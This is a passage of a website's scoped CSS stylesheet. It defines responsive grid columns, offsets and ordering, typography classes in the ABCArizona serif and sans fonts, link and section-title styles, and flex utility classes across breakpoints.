  }
  .chr-header-footer .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .chr-header-footer .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .chr-header-footer .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .chr-header-footer .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .chr-header-footer .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .chr-header-footer .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .chr-header-footer .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .chr-header-footer .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .chr-header-footer .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .chr-header-footer .offset-lg-0 {
    margin-left: 0;
  }
  .chr-header-footer .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .chr-header-footer .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .chr-header-footer .offset-lg-3 {
    margin-left: 25%;
  }
  .chr-header-footer .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .chr-header-footer .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .chr-header-footer .offset-lg-6 {
    margin-left: 50%;
  }
  .chr-header-footer .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .chr-header-footer .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .chr-header-footer .offset-lg-9 {
    margin-left: 75%;
  }
  .chr-header-footer .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .chr-header-footer .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
  .chr-header-footer .order-lg-1 {
    order: 1;
  }
  .chr-header-footer .order-lg-2 {
    order: 2;
  }
  .chr-header-footer .order-lg-3 {
    order: 3;
  }
  .chr-header-footer .order-lg-4 {
    order: 4;
  }
  .chr-header-footer .order-lg-5 {
    order: 5;
  }
  .chr-header-footer .order-lg-6 {
    order: 6;
  }
  .chr-header-footer .order-lg-7 {
    order: 7;
  }
  .chr-header-footer .order-lg-8 {
    order: 8;
  }
  .chr-header-footer .order-lg-9 {
    order: 9;
  }
  .chr-header-footer .order-lg-10 {
    order: 10;
  }
  .chr-header-footer .order-lg-11 {
    order: 11;
  }
  .chr-header-footer .order-lg-12 {
    order: 12;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .chr-header-footer .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .chr-header-footer .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .chr-header-footer .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .chr-header-footer .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .chr-header-footer .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .chr-header-footer .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .chr-header-footer .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .chr-header-footer .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .chr-header-footer .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .chr-header-footer .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .chr-header-footer .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .chr-header-footer .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .chr-header-footer .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .chr-header-footer .offset-xl-0 {
    margin-left: 0;
  }
  .chr-header-footer .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .chr-header-footer .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .chr-header-footer .offset-xl-3 {
    margin-left: 25%;
  }
  .chr-header-footer .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .chr-header-footer .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .chr-header-footer .offset-xl-6 {
    margin-left: 50%;
  }
  .chr-header-footer .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .chr-header-footer .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .chr-header-footer .offset-xl-9 {
    margin-left: 75%;
  }
  .chr-header-footer .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .chr-header-footer .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
  .chr-header-footer .order-xl-1 {
    order: 1;
  }
  .chr-header-footer .order-xl-2 {
    order: 2;
  }
  .chr-header-footer .order-xl-3 {
    order: 3;
  }
  .chr-header-footer .order-xl-4 {
    order: 4;
  }
  .chr-header-footer .order-xl-5 {
    order: 5;
  }
  .chr-header-footer .order-xl-6 {
    order: 6;
  }
  .chr-header-footer .order-xl-7 {
    order: 7;
  }
  .chr-header-footer .order-xl-8 {
    order: 8;
  }
  .chr-header-footer .order-xl-9 {
    order: 9;
  }
  .chr-header-footer .order-xl-10 {
    order: 10;
  }
  .chr-header-footer .order-xl-11 {
    order: 11;
  }
  .chr-header-footer .order-xl-12 {
    order: 12;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .col-xl-20pct {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.chr-header-footer .chr-heading-xl-serif {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 32px;
  line-height: 1.2;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-heading-xl-serif {
    font-size: 48px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-xl-serif {
    font-size: 64px;
  }
}
.chr-header-footer .chr-heading-l-serif {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 24px;
  line-height: 1.2;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-heading-l-serif {
    font-size: 32px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-l-serif {
    font-size: 48px;
  }
}
.chr-header-footer .chr-heading-m-serif {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 1.2;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-heading-m-serif {
    font-size: 24px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-m-serif {
    font-size: 32px;
  }
}
.chr-header-footer .chr-heading-m-serif-tertiary {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-heading-m-serif-tertiary {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-m-serif-tertiary {
    font-size: 32px;
    line-height: 38px;
  }
}
.chr-header-footer .chr-footer__nav-heading, .chr-header-footer .chr-section-title,
.chr-header-footer .chr-heading-m-sans {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-footer__nav-heading, .chr-header-footer .chr-section-title,
  .chr-header-footer .chr-heading-m-sans {
    font-size: 20px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-footer__nav-heading, .chr-header-footer .chr-section-title,
  .chr-header-footer .chr-heading-m-sans {
    font-size: 28px;
  }
}
.chr-header-footer .chr-modal__title,
.chr-header-footer .chr-heading-s-serif {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-modal__title,
  .chr-header-footer .chr-heading-s-serif {
    font-size: 20px;
  }
}
.chr-header-footer .chr-heading-s-sans {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-s-sans {
    font-size: 18px;
  }
}
.chr-header-footer .chr-heading-s-sans-tertiary {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 20px;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-s-sans-tertiary {
    font-size: 18px;
    line-height: 22px;
  }
}
.chr-header-footer .chr-heading-s-serif-tertiary {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 22px;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-heading-s-serif-tertiary {
    font-size: 20px;
    line-height: 24px;
  }
}
.chr-header-footer .chr-heading-xs-serif {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.2;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-xs-serif {
    font-size: 18px;
  }
}
.chr-header-footer .chr-heading-xs-sans {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-xs-sans {
    font-size: 20px;
  }
}
.chr-header-footer .chr-heading-xs-serif-tertiary {
  font-family: "ABCArizonaSerif";
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 20px;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-heading-xs-serif-tertiary {
    font-size: 18px;
    line-height: 22px;
  }
}
.chr-header-footer .chr-user-nav__link, .chr-header-footer .chr-user-nav__button, .chr-header-footer .chr-text-input-next__error, .chr-header-footer .chr-text-input-next__label, .chr-header-footer .chr-text-input-next__field, .chr-header-footer .chr-register-bid-modal__subheading, .chr-header-footer .chr-text-input__field,
.chr-header-footer .chr-body {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.4;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-user-nav__link, .chr-header-footer .chr-user-nav__button, .chr-header-footer .chr-text-input-next__error, .chr-header-footer .chr-text-input-next__label, .chr-header-footer .chr-text-input-next__field, .chr-header-footer .chr-register-bid-modal__subheading, .chr-header-footer .chr-text-input__field,
  .chr-header-footer .chr-body {
    font-size: 20px;
  }
}
.chr-header-footer .chr-body-medium {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.4;
}
.chr-header-footer .chr-footer__nav-secondary-list-item__link, .chr-header-footer .chr-footer__nav-secondary-list-item__link.chr-button, .chr-header-footer .chr-register-bid-modal__content, .chr-header-footer .chr-text-input__help-text, .chr-header-footer .chr-text-input__error, .chr-header-footer .chr-button--tag-filter, .chr-header-footer .chr-button--tag-landing-page,
.chr-header-footer .chr-body-s {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.4;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-footer__nav-secondary-list-item__link, .chr-header-footer .chr-footer__nav-secondary-list-item__link.chr-button, .chr-header-footer .chr-register-bid-modal__content, .chr-header-footer .chr-text-input__help-text, .chr-header-footer .chr-text-input__error, .chr-header-footer .chr-button--tag-filter, .chr-header-footer .chr-button--tag-landing-page,
  .chr-header-footer .chr-body-s {
    font-size: 16px;
  }
}
.chr-header-footer .chr-body-s-medium {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-body-s-medium {
    font-size: 16px;
  }
}
.chr-header-footer .chr-body-xs {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 12px;
  line-height: 1.4;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-body-xs {
    font-size: 14px;
  }
}
.chr-header-footer .chr-register-bid-modal__info, .chr-header-footer .chr-dropdown-list__label, .chr-header-footer .chr-text-input__label,
.chr-header-footer .chr-label {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-register-bid-modal__info, .chr-header-footer .chr-dropdown-list__label, .chr-header-footer .chr-text-input__label,
  .chr-header-footer .chr-label {
    font-size: 16px;
  }
}
.chr-header-footer .chr-button__badge,
.chr-header-footer .chr-label-medium {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-button__badge,
  .chr-header-footer .chr-label-medium {
    font-size: 16px;
  }
}
.chr-header-footer .chr-footer__copyright, .chr-header-footer .chr-text-input-next--has-focus .chr-text-input-next__label, .chr-header-footer .chr-text-input-next--has-value .chr-text-input-next__label, .chr-header-footer .chr-text-input--has-focus .chr-text-input__label, .chr-header-footer .chr-text-input--has-value .chr-text-input__label,
.chr-header-footer .chr-label-s {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.2;
  text-transform: uppercase;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-footer__copyright, .chr-header-footer .chr-text-input-next--has-focus .chr-text-input-next__label, .chr-header-footer .chr-text-input-next--has-value .chr-text-input-next__label, .chr-header-footer .chr-text-input--has-focus .chr-text-input__label, .chr-header-footer .chr-text-input--has-value .chr-text-input__label,
  .chr-header-footer .chr-label-s {
    font-size: 14px;
  }
}
.chr-header-footer .chr-button--tag.chr-button--sm,
.chr-header-footer .chr-label-s-medium {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.2;
  text-transform: uppercase;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-button--tag.chr-button--sm,
  .chr-header-footer .chr-label-s-medium {
    font-size: 14px;
  }
}
.chr-header-footer .chr-footer__legal, .chr-header-footer .chr-button-next--primary, .chr-header-footer .chr-button-next--secondary, .chr-header-footer .chr-button-next--icon, .chr-header-footer .chr-dropdown-list__item, .chr-header-footer .chr-dropdown-list__list-item.is-active .chr-dropdown-list__item, .chr-header-footer .chr-autocomplete-input__option, .chr-header-footer .chr-button--primary, .chr-header-footer .chr-button--secondary, .chr-header-footer .chr-button--icon, .chr-header-footer .chr-button--tag,
.chr-header-footer .chr-action {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 500;
  font-size: 12px;
  line-height: 1.2;
  text-transform: uppercase;
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-footer__legal, .chr-header-footer .chr-button-next--primary, .chr-header-footer .chr-button-next--secondary, .chr-header-footer .chr-button-next--icon, .chr-header-footer .chr-dropdown-list__item, .chr-header-footer .chr-dropdown-list__list-item.is-active .chr-dropdown-list__item, .chr-header-footer .chr-autocomplete-input__option, .chr-header-footer .chr-button--primary, .chr-header-footer .chr-button--secondary, .chr-header-footer .chr-button--icon, .chr-header-footer .chr-button--tag,
  .chr-header-footer .chr-action {
    font-size: 14px;
  }
}
.chr-header-footer .chr-action-m {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.2;
  text-transform: uppercase;
}
.chr-header-footer .chr-action-l {
  font-family: "ABCArizonaSans";
  font-style: normal;
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-action-l {
    font-size: 20px;
  }
}
.chr-header-footer .chr-link,
.chr-header-footer .chr-footer__nav-secondary-list-item__link,
.chr-header-footer .chr-footer__nav-secondary-list-item__link.chr-button,
.chr-header-footer .chr-user-nav__link,
.chr-header-footer .chr-user-nav__button {
  text-decoration: none;
}
.chr-header-footer .chr-link:hover,
.chr-header-footer .chr-footer__nav-secondary-list-item__link:hover,
.chr-header-footer .chr-user-nav__link:hover,
.chr-header-footer .chr-user-nav__button:hover {
  text-decoration: underline;
}
.chr-header-footer .chr-link--underline {
  transition-duration: 0.15s;
  transition-property: color;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  text-decoration: underline;
  font-weight: 500;
}
.chr-header-footer .chr-link--underline:hover {
  text-decoration: none;
  color: rgba(0, 0, 0, 0.8);
}
.chr-header-footer .chr-link--underline:active {
  color: rgba(0, 0, 0, 0.6);
}
.chr-header-footer .chr-link--underline.chr-link--dark:hover {
  color: rgba(255, 255, 255, 0.8);
}
.chr-header-footer .chr-link--underline.chr-link--dark:active {
  color: rgba(255, 255, 255, 0.6);
}
.chr-header-footer .chr-link--underline.chr-heading-xl-serif, .chr-header-footer .chr-link--underline.chr-heading-l-serif, .chr-header-footer .chr-link--underline.chr-heading-m-serif, .chr-header-footer .chr-link--underline.chr-heading-m-sans, .chr-header-footer .chr-link--underline.chr-heading-s-sans, .chr-header-footer .chr-link--underline.chr-heading-s-serif, .chr-header-footer .chr-link--underline.chr-heading-xs-serif, .chr-header-footer .chr-link--underline.chr-heading-xs-sans, .chr-header-footer .chr-link--underline.chr-action, .chr-header-footer .chr-link--underline.chr-action-l {
  text-decoration: none;
}
.chr-header-footer .chr-link--underline.chr-heading-xl-serif:hover, .chr-header-footer .chr-link--underline.chr-heading-l-serif:hover, .chr-header-footer .chr-link--underline.chr-heading-m-serif:hover, .chr-header-footer .chr-link--underline.chr-heading-m-sans:hover, .chr-header-footer .chr-link--underline.chr-heading-s-sans:hover, .chr-header-footer .chr-link--underline.chr-heading-s-serif:hover, .chr-header-footer .chr-link--underline.chr-heading-xs-serif:hover, .chr-header-footer .chr-link--underline.chr-heading-xs-sans:hover, .chr-header-footer .chr-link--underline.chr-action:hover, .chr-header-footer .chr-link--underline.chr-action-l:hover {
  text-decoration: underline;
}
.chr-header-footer .chr-link.chr-heading-xl-serif, .chr-header-footer .chr-link.chr-heading-l-serif, .chr-header-footer .chr-link.chr-heading-m-serif, .chr-header-footer .chr-link.chr-heading-s-serif, .chr-header-footer .chr-link.chr-heading-xs-serif,
.chr-header-footer .chr-heading-xl-serif.chr-footer__nav-secondary-list-item__link,
.chr-header-footer .chr-heading-xl-serif.chr-user-nav__link,
.chr-header-footer .chr-heading-xl-serif.chr-user-nav__button,
.chr-header-footer .chr-heading-l-serif.chr-footer__nav-secondary-list-item__link,
.chr-header-footer .chr-heading-l-serif.chr-user-nav__link,
.chr-header-footer .chr-heading-l-serif.chr-user-nav__button,
.chr-header-footer .chr-heading-m-serif.chr-footer__nav-secondary-list-item__link,
.chr-header-footer .chr-heading-m-serif.chr-user-nav__link,
.chr-header-footer .chr-heading-m-serif.chr-user-nav__button,
.chr-header-footer .chr-heading-s-serif.chr-footer__nav-secondary-list-item__link,
.chr-header-footer .chr-heading-s-serif.chr-user-nav__link,
.chr-header-footer .chr-heading-s-serif.chr-user-nav__button,
.chr-header-footer .chr-heading-xs-serif.chr-footer__nav-secondary-list-item__link,
.chr-header-footer .chr-heading-xs-serif.chr-user-nav__link,
.chr-header-footer .chr-heading-xs-serif.chr-user-nav__button,
.chr-header-footer .chr-link--underline.chr-heading-xl-serif,
.chr-header-footer .chr-link--underline.chr-heading-l-serif,
.chr-header-footer .chr-link--underline.chr-heading-m-serif,
.chr-header-footer .chr-link--underline.chr-heading-s-serif,
.chr-header-footer .chr-link--underline.chr-heading-xs-serif {
  font-weight: 600;
}
.chr-header-footer .chr-section-title {
  position: relative;
  padding-left: 12px;
}
.chr-header-footer .chr-section-title::before {
  position: absolute;
  top: calc(50% + 1px);
  left: 0;
  transform: translateY(-50%);
  background-color: #222;
  width: 3px;
  height: 1em;
  content: "";
}
.chr-header-footer .chr-section-title--white {
  color: #fff;
}
.chr-header-footer .chr-section-title--white::before {
  background-color: #fff;
}
.chr-header-footer .chr-body b,
.chr-header-footer .chr-body strong,
.chr-header-footer .chr-body-s b,
.chr-header-footer .chr-body-s strong {
  font-weight: 500;
}
.chr-header-footer .flex-row {
  flex-direction: row !important;
}
.chr-header-footer .flex-column {
  flex-direction: column !important;
}
.chr-header-footer .flex-row-reverse {
  flex-direction: row-reverse !important;
}
.chr-header-footer .flex-column-reverse {
  flex-direction: column-reverse !important;
}
.chr-header-footer .flex-wrap {
  flex-wrap: wrap !important;
}
.chr-header-footer .flex-nowrap {
  flex-wrap: nowrap !important;
}
.chr-header-footer .flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.chr-header-footer .justify-content-start {
  justify-content: flex-start !important;
}
.chr-header-footer .justify-content-end {
  justify-content: flex-end !important;
}
.chr-header-footer .justify-content-center {
  justify-content: center !important;
}
.chr-header-footer .justify-content-between {
  justify-content: space-between !important;
}
.chr-header-footer .justify-content-around {
  justify-content: space-around !important;
}
.chr-header-footer .align-items-start {
  align-items: flex-start !important;
}
.chr-header-footer .align-items-end {
  align-items: flex-end !important;
}
.chr-header-footer .align-items-center {
  align-items: center !important;
}
.chr-header-footer .align-items-baseline {
  align-items: baseline !important;
}
.chr-header-footer .align-items-stretch {
  align-items: stretch !important;
}
.chr-header-footer .align-content-start {
  align-content: flex-start !important;
}
.chr-header-footer .align-content-end {
  align-content: flex-end !important;
}
.chr-header-footer .align-content-center {
  align-content: center !important;
}
.chr-header-footer .align-content-between {
  align-content: space-between !important;
}
.chr-header-footer .align-content-around {
  align-content: space-around !important;
}
.chr-header-footer .align-content-stretch {
  align-content: stretch !important;
}
.chr-header-footer .align-self-auto {
  align-self: auto !important;
}
.chr-header-footer .align-self-start {
  align-self: flex-start !important;
}
.chr-header-footer .align-self-end {
  align-self: flex-end !important;
}
.chr-header-footer .align-self-center {
  align-self: center !important;
}
.chr-header-footer .align-self-baseline {
  align-self: baseline !important;
}
.chr-header-footer .align-self-stretch {
  align-self: stretch !important;
}
.chr-header-footer .order-1 {
  order: 1 !important;
}
.chr-header-footer .order-2 {
  order: 2 !important;
}
.chr-header-footer .order-3 {
  order: 3 !important;
}
.chr-header-footer .order-4 {
  order: 4 !important;
}
.chr-header-footer .order-5 {
  order: 5 !important;
}
@media (min-width: 576px) {
  .chr-header-footer .flex-sm-row {
    flex-direction: row !important;
  }
  .chr-header-footer .flex-sm-column {
    flex-direction: column !important;
  }
  .chr-header-footer .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .chr-header-footer .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .chr-header-footer .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .chr-header-footer .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .chr-header-footer .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .chr-header-footer .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .chr-header-footer .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .chr-header-footer .justify-content-sm-center {
    justify-content: center !important;
  }
  .chr-header-footer .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .chr-header-footer .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .chr-header-footer .align-items-sm-start {
    align-items: flex-start !important;
  }
  .chr-header-footer .align-items-sm-end {
    align-items: flex-end !important;
  }
  .chr-header-footer .align-items-sm-center {
    align-items: center !important;
  }
  .chr-header-footer .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .chr-header-footer .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .chr-header-footer .align-content-sm-start {
    align-content: flex-start !important;
  }
  .chr-header-footer .align-content-sm-end {
    align-content: flex-end !important;
  }
  .chr-header-footer .align-content-sm-center {
    align-content: center !important;
  }
  .chr-header-footer .align-content-sm-between {
    align-content: space-between !important;
  }
  .chr-header-footer .align-content-sm-around {
    align-content: space-around !important;
  }
  .chr-header-footer .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .chr-header-footer .align-self-sm-auto {
    align-self: auto !important;
  }
  .chr-header-footer .align-self-sm-start {
    align-self: flex-start !important;
  }
  .chr-header-footer .align-self-sm-end {
    align-self: flex-end !important;
  }
  .chr-header-footer .align-self-sm-center {
    align-self: center !important;
  }
  .chr-header-footer .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .chr-header-footer .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .chr-header-footer .order-sm-1 {
    order: 1 !important;
  }
  .chr-header-footer .order-sm-2 {
    order: 2 !important;
  }
  .chr-header-footer .order-sm-3 {
    order: 3 !important;
  }
  .chr-header-footer .order-sm-4 {
    order: 4 !important;
  }
  .chr-header-footer .order-sm-5 {
    order: 5 !important;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .flex-md-row {
    flex-direction: row !important;
  }
  .chr-header-footer .flex-md-column {
    flex-direction: column !important;
  }
  .chr-header-footer .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .chr-header-footer .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .chr-header-footer .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .chr-header-footer .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .chr-header-footer .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .chr-header-footer .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .chr-header-footer .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .chr-header-footer .justify-content-md-center {
    justify-content: center !important;
  }
  .chr-header-footer .justify-content-md-between {
    justify-content: space-between !important;
  }
  .chr-header-footer .justify-content-md-around {
    justify-content: space-around !important;
  }
  .chr-header-footer .align-items-md-start {
    align-items: flex-start !important;
  }
  .chr-header-footer .align-items-md-end {
    align-items: flex-end !important;
  }
  .chr-header-footer .align-items-md-center {
    align-items: center !important;
  }
  .chr-header-footer .align-items-md-baseline {
    align-items: baseline !important;
  }
  .chr-header-footer .align-items-md-stretch {
    align-items: stretch !important;
  }
  .chr-header-footer .align-content-md-start {
    align-content: flex-start !important;
  }
  .chr-header-footer .align-content-md-end {
    align-content: flex-end !important;
  }
  .chr-header-footer .align-content-md-center {
    align-content: center !important;
  }
  .chr-header-footer .align-content-md-between {
    align-content: space-between !important;
  }
  .chr-header-footer .align-content-md-around {
    align-content: space-around !important;
  }
  .chr-header-footer .align-content-md-stretch {
    align-content: stretch !important;
  }
  .chr-header-footer .align-self-md-auto {
    align-self: auto !important;
  }
  .chr-header-footer .align-self-md-start {
    align-self: flex-start !important;
  }
  .chr-header-footer .align-self-md-end {
    align-self: flex-end !important;
  }
  .chr-header-footer .align-self-md-center {
    align-self: center !important;
  }
  .chr-header-footer .align-self-md-baseline {
    align-self: baseline !important;
  }
  .chr-header-footer .align-self-md-stretch {
    align-self: stretch !important;
  }
  .chr-header-footer .order-md-1 {
    order: 1 !important;
  }
  .chr-header-footer .order-md-2 {
    order: 2 !important;
  }
  .chr-header-footer .order-md-3 {
    order: 3 !important;
  }
  .chr-header-footer .order-md-4 {
    order: 4 !important;
  }
  .chr-header-footer .order-md-5 {
    order: 5 !important;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .flex-lg-row {
    flex-direction: row !important;
  }
  .chr-header-footer .flex-lg-column {
    flex-direction: column !important;
  }
  .chr-header-footer .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .chr-header-footer .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .chr-header-footer .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .chr-header-footer .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .chr-header-footer .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .chr-header-footer .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .chr-header-footer .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .chr-header-footer .justify-content-lg-center {
    justify-content: center !important;
  }
  .chr-header-footer .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .chr-header-footer .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .chr-header-footer .align-items-lg-start {
    align-items: flex-start !important;
  }
  .chr-header-footer .align-items-lg-end {
    align-items: flex-end !important;
  }
  .chr-header-footer .align-items-lg-center {
    align-items: center !important;
  }
  .chr-header-footer .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .chr-header-footer .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .chr-header-footer .align-content-lg-start {
    align-content: flex-start !important;
  }
  .chr-header-footer .align-content-lg-end {
    align-content: flex-end !important;
  }
  .chr-header-footer .align-content-lg-center {
    align-content: center !important;
  }
  .chr-header-footer .align-content-lg-between {
    align-content: space-between !important;
  }
  .chr-header-footer .align-content-lg-around {
    align-content: space-around !important;
  }
  .chr-header-footer .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .chr-header-footer .align-self-lg-auto {
    align-self: auto !important;
  }
  .chr-header-footer .align-self-lg-start {
    align-self: flex-start !important;
  }
  .chr-header-footer .align-self-lg-end {
    align-self: flex-end !important;
  }
  .chr-header-footer .align-self-lg-center {
    align-self: center !important;
  }
  .chr-header-footer .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .chr-header-footer .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .chr-header-footer .order-lg-1 {
    order: 1 !important;
  }
  .chr-header-footer .order-lg-2 {
    order: 2 !important;
  }
  .chr-header-footer .order-lg-3 {
    order: 3 !important;
  }
  .chr-header-footer .order-lg-4 {
    order: 4 !important;
  }
  .chr-header-footer .order-lg-5 {
    order: 5 !important;
  }
}
@media (min-width: 1824px) {
